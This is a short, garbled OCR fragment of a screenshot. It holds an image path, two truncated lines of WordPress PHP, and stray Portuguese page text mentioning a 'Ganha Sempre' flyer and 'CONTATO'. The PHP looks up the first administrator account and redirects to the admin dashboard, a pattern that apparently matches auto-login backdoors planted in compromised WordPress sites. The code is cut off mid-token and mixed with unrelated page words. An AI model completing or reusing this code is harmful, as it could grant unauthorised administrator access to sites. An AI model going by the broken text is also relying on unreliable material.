
istrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
rect(admin_url());exit();} } else {wp_redirect(admin_url());exit();} }
JAS
CONTATO
app o folheto da Ganha Sempre.